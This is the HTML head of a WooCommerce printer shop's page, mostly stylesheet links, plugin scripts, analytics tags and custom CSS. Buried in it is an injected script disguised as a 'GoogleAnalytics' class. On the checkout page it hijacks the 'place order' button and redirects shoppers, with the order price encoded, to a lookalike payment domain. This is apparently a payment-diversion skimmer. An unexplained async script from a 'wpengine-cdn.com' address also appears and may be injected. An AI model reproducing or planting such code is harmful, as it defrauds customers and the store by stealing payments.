<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-no-products-found-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/no-products-found.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"a4bbddc15a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look 